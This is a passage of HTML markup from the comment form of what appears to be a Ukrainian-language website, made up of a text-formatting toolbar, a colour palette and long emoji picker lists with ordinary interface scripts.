data-emoji="1F1F5-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F6-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F3"></div></div></div></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вибір кольору" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Прихований текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитати"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Перетворити вибраний текст з транслітерації на кирилицю"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
			<div class="comment_text-emoji">
<ul>
	<li><div class="emoji_box"><div class="emoji_category"><b>Смайли та люди</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F600"><a onclick="insert_emoji('😀', '1F600'); return false;">😀</a></div><div class="emoji_symbol" data-emoji="1F601"><a onclick="insert_emoji('😁', '1F601'); return false;">😁</a></div><div class="emoji_symbol" data-emoji="1F602"><a onclick="insert_emoji('😂', '1F602'); return false;">😂</a></div><div class="emoji_symbol" data-emoji="1F923"><a onclick="insert_emoji('🤣', '1F923'); return false;">🤣</a></div><div class="emoji_symbol" data-emoji="1F603"><a onclick="insert_emoji('😃', '1F603'); return false;">😃</a></div><div class="emoji_symbol" data-emoji="1F604"><a onclick="insert_emoji('😄', '1F604'); return false;">😄</a></div><div class="emoji_symbol" data-emoji="1F605"><a onclick="insert_emoji('😅', '1F605'); return false;">😅</a></div><div class="emoji_symbol" data-emoji="1F606"><a onclick="insert_emoji('😆', '1F606'); return false;">😆</a></div><div class="emoji_symbol" data-emoji="1F609"><a onclick="insert_emoji('😉', '1F609'); return false;">😉</a></div><div class="emoji_symbol" data-emoji="1F60A"><a onclick="insert_emoji('😊', '1F60A'); return false;">😊</a></div><div class="emoji_symbol" data-emoji="1F60B"><a onclick="insert_emoji('😋', '1F60B'); return false;">😋</a></div><div class="emoji_symbol" data-emoji="1F60E"><a onclick="insert_emoji('😎', '1F60E'); return false;">😎</a></div><div class="emoji_symbol" data-emoji="1F60D"><a onclick="insert_emoji('😍', '1F60D'); return false;">😍</a></div><div class="emoji_symbol" data-emoji="1F618"><a onclick="insert_emoji('😘', '1F618'); return false;">😘</a></div><div class="emoji_symbol" data-emoji="1F970"><a onclick="insert_emoji('🥰', '1F970'); return false;">🥰</a></div><div class="emoji_symbol" data-emoji="1F617"><a onclick="insert_emoji('😗', '1F617'); return false;">😗</a></div><div class="emoji_symbol" data-emoji="1F619"><a onclick="insert_emoji('😙', '1F619'); return false;">😙</a></div><div class="emoji_symbol" data-emoji="1F61A"><a onclick="insert_emoji('😚', '1F61A'); return false;">😚</a></div><div class="emoji_symbol" data-emoji="263A-FE0F"><a onclick="insert_emoji('☺️', '263A-FE0F'); return false;">☺️</a></div><div class="emoji_symbol" data-emoji="1F642"><a onclick="insert_emoji('🙂', '1F642'); return false;">🙂</a></div><div class="emoji_symbol" data-emoji="1F917"><a onclick="insert_emoji('🤗', '1F917'); return false;">🤗</a></div><div class="emoji_symbol" data-emoji="1F929"><a onclick="insert_emoji('🤩', '1F929'); return false;">🤩</a></div><div class="emoji_symbol" data-emoji="1F914"><a onclick="insert_emoji('🤔', '1F914'); return false;">🤔</a></div><div class="emoji_symbol" data-emoji="1F928"><a onclick="insert_emoji('🤨', '1F928'); return false;">🤨</a></div><div class="emoji_symbol" data-emoji="1F610"><a onclick="insert_emoji('😐', '1F610'); return false;">😐</a></div><div class="emoji_symbol" data-emoji="1F611"><a onclick="insert_emoji('😑', '1F611'); return false;">😑</a></div><div class="emoji_symbol" data-emoji="1F636"><a onclick="insert_emoji('😶', '1F636'); return false;">😶</a></div><div class="emoji_symbol" data-emoji="1F644"><a onclick="insert_emoji('🙄', '1F644'); return false;">🙄</a></div><div class="emoji_symbol" data-emoji="1F60F"><a onclick="insert_emoji('😏', '1F60F'); return false;">😏</a></div><div class="emoji_symbol" data-emoji="1F623"><a onclick="insert_emoji('😣', '1F623'); return false;">😣</a></div><div class="emoji_symbol" data-emoji="1F625"><a onclick="insert_emoji('😥', '1F625'); return false;">😥</a></div><div class="emoji_symbol" data-emoji="1F62E"><a onclick="insert_emoji('😮', '1F62E'); return false;">😮</a></div><div class="emoji_symbol" data-emoji="1F910"><a onclick="insert_emoji('🤐', '1F910'); return false;">🤐</a></div><div class="emoji_symbol" data-emoji="1F62F"><a onclick="insert_emoji('😯', '1F62F'); return false;">😯</a></div><div class="emoji_symbol" data-emoji="1F62A"><a onclick="insert_emoji('😪', '1F62A'); return false;">😪</a></div><div class="emoji_symbol" data-emoji="1F62B"><a onclick="insert_emoji('😫', '1F62B'); return false;">😫</a></div><div class="emoji_symbol" data-emoji="1F634"><a onclick="insert_emoji('😴', '1F634'); return false;">😴</a></div><div class="emoji_symbol" data-emoji="1F60C"><a onclick="insert_emoji('😌', '1F60C'); return false;">😌</a></div><div class="emoji_symbol" data-emoji="1F61B"><a onclick="insert_emoji('😛', '1F61B'); return false;">😛</a></div><div class="emoji_symbol" data-emoji="1F61C"><a onclick="insert_emoji('😜', '1F61C'); return false;">😜</a></div><div class="emoji_symbol" data-emoji="1F61D"><a onclick="insert_emoji('😝', '1F61D'); return false;">😝</a></div><div class="emoji_symbol" data-emoji="1F924"><a onclick="insert_emoji('🤤', '1F924'); return false;">🤤</a></div><div class="emoji_symbol" data-emoji="1F612"><a onclick="insert_emoji('😒', '1F612'); return false;">😒</a></div><div class="emoji_symbol" data-emoji="1F613"><a onclick="insert_emoji('😓', '1F613'); return false;">😓</a></div><div class="emoji_symbol" data-emoji="1F614"><a onclick="insert_emoji('😔', '1F614'); return false;">😔</a></div><div class="emoji_symbol" data-emoji="1F615"><a onclick="insert_emoji('😕', '1F615'); return false;">😕</a></div><div class="emoji_symbol" data-emoji="1F643"><a onclick="insert_emoji('🙃', '1F643'); return false;">🙃</a></div><div class="emoji_symbol" data-emoji="1F911"><a onclick="insert_emoji('🤑', '1F911'); return false;">🤑</a></div><div class="emoji_symbol" data-emoji="1F632"><a onclick="insert_emoji('😲', '1F632'); return false;">😲</a></div><div class="emoji_symbol" data-emoji="2639-FE0F"><a onclick="insert_emoji('☹️', '2639-FE0F'); return false;">☹️</a></div><div class="emoji_symbol" data-emoji="1F641"><a onclick="insert_emoji('🙁', '1F641'); return false;">🙁</a></div><div class="emoji_symbol" data-emoji="1F616"><a onclick="insert_emoji('😖', '1F616'); return false;">😖</a></div><div class="emoji_symbol" data-emoji="1F61E"><a onclick="insert_emoji('😞', '1F61E'); return false;">😞</a></div><div class="emoji_symbol" data-emoji="1F61F"><a onclick="insert_emoji('😟', '1F61F'); return false;">😟</a></div><div class="emoji_symbol" data-emoji="1F624"><a onclick="insert_emoji('😤', '1F624'); return false;">😤</a></div><div class="emoji_symbol" data-emoji="1F622"><a onclick="insert_emoji('😢', '1F622'); return false;">😢</a></div><div class="emoji_symbol" data-emoji="1F62D"><a onclick="insert_emoji('😭', '1F62D'); return false;">😭</a></div><div class="emoji_symbol" data-emoji="1F626"><a onclick="insert_emoji('😦', '1F626'); return false;">😦</a></div><div class="emoji_symbol" data-emoji="1F627"><a onclick="insert_emoji('😧', '1F627'); return false;">😧</a></div><div class="emoji_symbol" data-emoji="1F628"><a onclick="insert_emoji('😨', '1F628'); return false;">😨</a></div><div class="emoji_symbol" data-emoji="1F629"><a onclick="insert_emoji('😩', '1F629'); return false;">😩</a></div><div class="emoji_symbol" data-emoji="1F92F"><a onclick="insert_emoji('🤯', '1F92F'); return false;">🤯</a></div><div class="emoji_symbol" data-emoji="1F62C"><a onclick="insert_emoji('😬', '1F62C'); return false;">😬</a></div><div class="emoji_symbol" data-emoji="1F630"><a onclick="insert_emoji('😰', '1F630'); return false;">😰</a></div><div class="emoji_symbol" data-emoji="1F631"><a onclick="insert_emoji('😱', '1F631'); return false;">😱</a></div><div class="emoji_symbol" data-emoji="1F975"><a onclick="insert_emoji('🥵', '1F975'); return false;">🥵</a></div><div class="emoji_symbol" data-emoji="1F976"><a onclick="insert_emoji('🥶', '1F976'); return false;">🥶</a></div><div class="emoji_symbol" data-emoji="1F633"><a onclick="insert_emoji('😳', '1F633'); return false;">😳</a></div><div class="emoji_symbol" data-emoji="1F92A"><a onclick="insert_emoji('🤪', '1F92A'); return false;">🤪</a></div><div class="emoji_symbol" data-emoji="1F635"><a onclick="insert_emoji('😵', '1F635'); return false;">😵</a></div><div class="emoji_symbol" data-emoji="1F621"><a onclick="insert_emoji('😡', '1F621'); return false;">😡</a></div><div class="emoji_symbol" data-emoji="1F620"><a onclick="insert_emoji('😠', '1F620'); return false;">😠</a></div><div class="emoji_symbol" data-emoji="1F92C"><a onclick="insert_emoji('🤬', '1F92C'); return false;">🤬</a></div><div class="emoji_symbol" data-emoji="1F637"><a onclick="insert_emoji('😷', '1F637'); return false;">😷</a></div><div class="emoji_symbol" data-emoji="1F912"><a onclick="insert_emoji('🤒', '1F912'); return false;">🤒</a></div><div class="emoji_symbol" data-emoji="1F915"><a onclick="insert_emoji('🤕', '1F915'); return false;">🤕</a></div><div class="emoji_symbol" data-emoji="1F922"><a onclick="insert_emoji('🤢', '1F922'); return false;">🤢</a></div><div class="emoji_symbol" data-emoji="1F92E"><a onclick="insert_emoji('🤮', '1F92E'); return false;">🤮</a></div><div class="emoji_symbol" data-emoji="1F927"><a onclick="insert_emoji('🤧', '1F927'); return false;">🤧</a></div><div class="emoji_symbol" data-emoji="1F607"><a onclick="insert_emoji('😇', '1F607'); return false;">😇</a></div><div class="emoji_symbol" data-emoji="1F920"><a onclick="insert_emoji('🤠', '1F920'); return false;">🤠</a></div><div class="emoji_symbol" data-emoji="1F973"><a onclick="insert_emoji('🥳', '1F973'); return false;">🥳</a></div><div class="emoji_symbol" data-emoji="1F974"><a onclick="insert_emoji('🥴', '1F974'); return false;">🥴</a></div><div class="emoji_symbol" data-emoji="1F97A"><a onclick="insert_emoji('🥺', '1F97A'); return false;">🥺</a></div><div class="emoji_symbol" data-emoji="1F925"><a onclick="insert_emoji('🤥', '1F925'); return false;">🤥</a></div><div class="emoji_symbol" data-emoji="1F92B"><a onclick="insert_emoji('🤫', '1F92B'); return false;">🤫</a></div><div class="emoji_symbol" data-emoji="1F92D"><a onclick="insert_emoji('🤭', '1F92D'); return false;">🤭</a></div><div class="emoji_symbol" data-emoji="1F9D0"><a onclick="insert_emoji('🧐', '1F9D0'); return false;">🧐</a></div><div class="emoji_symbol" data-emoji="1F913"><a onclick="insert_emoji('🤓', '1F913'); return false;">🤓</a></div><div class="emoji_symbol" data-emoji="1F608"><a onclick="insert_emoji('😈', '1F608'); return false;">😈</a></div><div class="emoji_symbol" data-emoji="1F47F"><a onclick="insert_emoji('👿', '1F47F'); return false;">👿</a></div><div class="emoji_symbol" data-emoji="1F921"><a onclick="insert_emoji('🤡', '1F921'); return false;">🤡</a></div><div class="emoji_symbol" data-emoji="1F479"><a onclick="insert_emoji('👹', '1F479'); return false;">👹</a></div><div class="emoji_symbol" data-emoji="1F47A"><a onclick="insert_emoji('👺', '1F47A'); return false;">👺</a></div><div class="emoji_symbol" data-emoji="1F480"><a onclick="insert_emoji('💀', '1F480'); return false;">💀</a></div><div class="emoji_symbol" data-emoji="2620-FE0F"><a onclick="insert_emoji('☠️', '2620-FE0F'); return false;">☠️</a></div><div class="emoji_symbol" data-emoji="1F47B"><a onclick="insert_emoji('👻', '1F47B'); return false;">👻</a></div><div class="emoji_symbol" data-emoji="1F47D"><a onclick="insert_emoji('👽', '1F47D'); return false;">👽</a></div><div class="emoji_symbol" data-emoji="1F47E"><a onclick="insert_emoji('👾', '1F47E'); return false;">👾</a></div><div class="emoji_symbol" data-emoji="1F916"><a onclick="insert_emoji('🤖', '1F916'); return false;">🤖</a></div><div class="emoji_symbol" data-emoji="1F4A9"><a onclick="insert_emoji('💩', '1F4A9'); return false;">💩</a></div><div class="emoji_symbol" data-emoji="1F63A"><a onclick="insert_emoji('😺', '1F63A'); return false;">😺</a></div><div class="emoji_symbol" data-emoji="1F638"><a onclick="insert_emoji('😸', '1F638'); return false;">😸</a></div><div class="emoji_symbol" data-emoji="1F639"><a onclick="insert_emoji('😹', '1F639'); return false;">😹</a></div><div class="emoji_symbol" data-emoji="1F63B"><a onclick="insert_emoji('😻', '1F63B'); return false;">😻</a></div><div class="emoji_symbol" data-emoji="1F63C"><a onclick="insert_emoji('😼', '1F63C'); return false;">😼</a></div><div class="emoji_symbol" data-emoji="1F63D"><a onclick="insert_emoji('😽', '1F63D'); return false;">😽</a></div><div class="emoji_symbol" data-emoji="1F640"><a onclick="insert_emoji('🙀', '1F640'); return false;">🙀</a></div><div class="emoji_symbol" data-emoji="1F63F"><a onclick="insert_emoji('😿', '1F63F'); return false;">😿</a></div><div class="emoji_symbol" data-emoji="1F63E"><a onclick="insert_emoji('😾', '1F63E'); return false;">😾</a></div><div class="emoji_symbol" data-emoji="1F648"><a onclick="insert_emoji('🙈', '1F648'); return false;">🙈</a></div><div class="emoji_symbol" data-emoji="1F649"><a onclick="insert_emoji('🙉', '1F649'); return false;">🙉</a></div><div class="emoji_symbol" data-emoji="1F64A"><a onclick="insert_emoji('🙊', '1F64A'); return false;">🙊</a></div><div class="emoji_symbol" data-emoji="1F476"><a onclick="insert_emoji('👶', '1F476'); return false;">👶</a></div><div class="emoji_symbol" data-emoji="1F9D2"><a onclick="insert_emoji('🧒', '1F9D2'); return false;">🧒</a></div><div class="emoji_symbol" data-emoji="1F466"><a onclick="insert_emoji('👦', '1F466'); return false;">👦</a></div><div class="emoji_symbol" data-emoji="1F467"><a onclick="insert_emoji('👧', '1F467'); return false;">👧</a></div><div class="emoji_symbol" data-emoji="1F9D1"><a onclick="insert_emoji('🧑', '1F9D1'); return false;">🧑</a></div><div class="emoji_symbol" data-emoji="1F468"><a onclick="insert_emoji('👨', '1F468'); return false;">👨</a></div><div class="emoji_symbol" data-emoji="1F469"><a onclick="insert_emoji('👩', '1F469'); return false;">👩</a></div><div class="emoji_symbol" data-emoji="1F9D3"><a onclick="insert_emoji('🧓', '1F9D3'); return false;">🧓</a></div><div class="emoji_symbol" data-emoji="1F474"><a onclick="insert_emoji('👴', '1F474'); return false;">👴</a></div><div class="emoji_symbol" data-emoji="1F475"><a onclick="insert_emoji('👵', '1F475'); return false;">👵</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"><a onclick="insert_emoji('👨‍⚕️', '1F468-200D-2695-FE0F'); return false;">👨‍⚕️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"><a onclick="insert_emoji('👩‍⚕️', '1F469-200D-2695-FE0F'); return false;">👩‍⚕️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"><a onclick="insert_emoji('👨‍🎓', '1F468-200D-1F393'); return false;">👨‍🎓</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"><a onclick="insert_emoji('👩‍🎓', '1F469-200D-1F393'); return false;">👩‍🎓</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"><a onclick="insert_emoji('👨‍🏫', '1F468-200D-1F3EB'); return false;">👨‍🏫</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"><a onclick="insert_emoji('👩‍🏫', '1F469-200D-1F3EB'); return false;">👩‍🏫</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"><a onclick="insert_emoji('👨‍⚖️', '1F468-200D-2696-FE0F'); return false;">👨‍⚖️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"><a onclick="insert_emoji('👩‍⚖️', '1F469-200D-2696-FE0F'); return false;">👩‍⚖️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"><a onclick="insert_emoji('👨‍🌾', '1F468-200D-1F33E'); return false;">👨‍🌾</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"><a onclick="insert_emoji('👩‍🌾', '1F469-200D-1F33E'); return false;">👩‍🌾</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"><a onclick="insert_emoji('👨‍🍳', '1F468-200D-1F373'); return false;">👨‍🍳</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"><a onclick="insert_emoji('👩‍🍳', '1F469-200D-1F373'); return false;">👩‍🍳</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"><a onclick="insert_emoji('👨‍🔧', '1F468-200D-1F527'); return false;">👨‍🔧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"><a onclick="insert_emoji('👩‍🔧', '1F469-200D-1F527'); return false;">👩‍🔧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"><a onclick="insert_emoji('👨‍🏭', '1F468-200D-1F3ED'); return false;">👨‍🏭</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"><a onclick="insert_emoji('👩‍🏭', '1F469-200D-1F3ED'); return false;">👩‍🏭</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"><a onclick="insert_emoji('👨‍💼', '1F468-200D-1F4BC'); return 